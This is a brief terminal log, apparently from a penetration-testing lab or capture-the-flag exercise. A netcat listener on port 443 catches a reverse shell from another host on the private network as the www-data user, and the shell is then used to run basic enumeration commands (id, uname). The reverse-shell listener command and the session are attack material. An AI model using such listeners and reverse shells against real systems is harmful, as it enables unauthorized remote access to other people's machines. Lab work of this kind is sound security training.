 root@laki2:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.148] 39580
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
 x86_64 x86_64 GNU/Linux
 09:43:29 up  1:04,  1 user,  load average: 0.06, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
waldo    pts/0    tmux(770).%0     03:38    6:04m  0.48s  0.48s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
 x86_64 x86_64 GNU/Linux